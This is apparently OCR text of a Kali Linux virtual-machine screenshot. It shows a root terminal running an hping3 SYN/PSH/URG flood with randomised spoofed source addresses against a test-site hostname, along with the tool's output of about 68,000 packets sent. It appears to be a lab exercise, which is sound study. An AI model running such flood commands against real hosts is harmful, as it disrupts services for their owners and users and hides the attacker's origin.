 kali.gaganpreetsingh810468#a [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
01:16 AM
Arsenal
VICTORIA CONCORDIA CRESCIT
Trash
File System
Home
root@kali: /home/gaganpreetsingh810468a
File Actions Edit View Help
(root kali)-[/home/gaganpreetsingh810468a]
# hping3 -S -P -U --flood -V --rand-source www.hping3testsite.com
using eth0, addr: 10.0.2.15, MTU: 1500
HPING www.hping3testsite.com (eth0 103.224.182.253): SPU set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- www.hping3testsite.com hping statistic ---
68388 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root kali)-[/home/gaganpreetsingh810468a]
#
1
HENRY
10
14
Steam
drive test
Right Ctrl
19
ENG
IN
1:16 AM
2/11/2022